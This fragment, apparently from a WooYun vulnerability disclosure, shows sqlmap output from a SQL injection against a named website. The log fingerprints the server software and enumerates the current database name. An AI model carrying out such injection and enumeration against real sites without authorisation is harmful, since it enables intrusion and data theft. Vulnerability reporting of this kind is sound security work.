 [20:54:55] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 6.5
web application technology: PHP 5.3.3, Apache 2.2.15
back-end DBMS: MySQL 5.1
[20:54:55] [INFO] fetching database names
[20:54:55] [WARNING] the SQL query provided does not return any output
[20:54:55] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' or switch '--hex'
[20:54:55] [INFO] fetching number of databases
[20:54:55] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[20:54:55] [INFO] retrieved:
[20:54:57] [ERROR] unable to retrieve the number of databases
[20:54:57] [INFO] falling back to current database
[20:54:57] [INFO] fetching current database
[20:54:57] [INFO] resumed: zfydai
available databases [1]:
[*] zfydai
[20:54:57] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.zfydai.com'
www.wooyun.org